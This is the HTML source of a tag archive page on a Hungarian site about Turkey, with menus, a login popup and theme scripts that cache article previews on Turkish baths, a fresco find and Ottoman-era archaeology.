<body class="archive tag tag-perihan tag-10951 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/tag/perihan/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2025. december 23.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/tag/perihan/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5352";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1338";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\">A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ezek-a-legjobb-torokfurdok-magyarorszagon-kupolak-goz-es-evszazados-furdokultura\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ezek a legjobb t\u00f6r\u00f6kf\u00fcrd\u0151k Magyarorsz\u00e1gon: kupol\u00e1k, g\u0151z \u00e9s \u00e9vsz\u00e1zados f\u00fcrd\u0151kult\u00fara\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/torok-furdo-eger-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/torok-furdo-eger-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/torok-furdo-eger-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ezek a legjobb t\u00f6r\u00f6kf\u00fcrd\u0151k Magyarorsz\u00e1gon: kupol\u00e1k, g\u0151z \u00e9s \u00e9vsz\u00e1zados f\u00fcrd\u0151kult\u00fara\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ezek-a-legjobb-torokfurdok-magyarorszagon-kupolak-goz-es-evszazados-furdokultura\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Ezek a legjobb t\u00f6r\u00f6kf\u00fcrd\u0151k Magyarorsz\u00e1gon: kupol\u00e1k, g\u0151z \u00e9s \u00e9vsz\u00e1zados f\u00fcrd\u0151kult\u00fara\">Ezek a legjobb t\u00f6r\u00f6kf\u00fcrd\u0151k Magyarorsz\u00e1gon: kupol\u00e1k, g\u0151z \u00e9s \u00e9vsz\u00e1zados f\u00fcrd\u0151kult\u00fara<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ritka-krisztus-freskot-talaltak-torokorszagban\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ritka Krisztus-fresk\u00f3t tal\u00e1ltak T\u00f6r\u00f6korsz\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/500px-Yesil_Camii_Iznik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/500px-Yesil_Camii_Iznik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/500px-Yesil_Camii_Iznik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ritka Krisztus-fresk\u00f3t tal\u00e1ltak T\u00f6r\u00f6korsz\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ritka-krisztus-freskot-talaltak-torokorszagban\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Ritka Krisztus-fresk\u00f3t tal\u00e1ltak T\u00f6r\u00f6korsz\u00e1gban\">Ritka Krisztus-fresk\u00f3t tal\u00e1ltak T\u00f6r\u00f6korsz\u00e1gban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/regeszeti-emlekek-a-torok-hodoltsag-korabeli-somogybol\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e9g\u00e9szeti eml\u00e9kek a t\u00f6r\u00f6k h\u00f3dolts\u00e1g korabeli Somogyb\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/02_Asatasi-kep-Berzence-Rippl-Ronai-Muzeum-fotoja-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/02_Asatasi-kep-Berzence-Rippl-Ronai-Muzeum-fotoja-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/02_Asatasi-kep-Berzence-Rippl-Ronai-Muzeum-fotoja-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e9g\u00e9szeti eml\u00e9kek a t\u00f6r\u00f6k h\u00f3dolts\u00e1g korabeli Somogyb\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/regeszeti-emlekek-a-torok-hodoltsag-korabeli-somogybol\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"R\u00e9g\u00e9szeti eml\u00e9kek a t\u00f6r\u00f6k h\u00f3dolts\u00e1g korabeli Somogyb\u00f3l\">R\u00e9g\u00e9szeti eml\u00e9kek a t\u00f6r\u00f6k h\u00f3dolts\u00e1g korabeli Somogyb\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\">A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/titokzatos-rituale-a-goz-mogott-ez-tortenik-valojaban-egy-torok-furdoben\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Titokzatos ritu\u00e1l\u00e9 a g\u0151z m\u00f6g\u00f6tt, ez t\u00f6rt\u00e9nik val\u00f3j\u00e1ban egy t\u00f6r\u00f6k f\u00fcrd\u0151ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hamam-bursa_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hamam-bursa_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hamam-bursa_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Titokzatos ritu\u00e1l\u00e9 a g\u0151z m\u00f6g\u00f6tt, ez t\u00f6rt\u00e9nik val\u00f3j\u00e1ban egy t\u00f6r\u00f6k f\u00fcrd\u0151ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/titokzatos-rituale-a-goz-mogott-ez-tortenik-valojaban-egy-torok-furdoben\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Titokzatos ritu\u00e1l\u00e9 a g\u0151z m\u00f6g\u00f6tt, ez t\u00f6rt\u00e9nik val\u00f3j\u00e1ban egy t\u00f6r\u00f6k f\u00fcrd\u0151ben\">Titokzatos ritu\u00e1l\u00e9 a g\u0151z m\u00f6g\u00f6tt, ez t\u00f6rt\u00e9nik val\u00f3j\u00e1ban egy t\u00f6r\u00f6k f\u00fcrd\u0151ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div 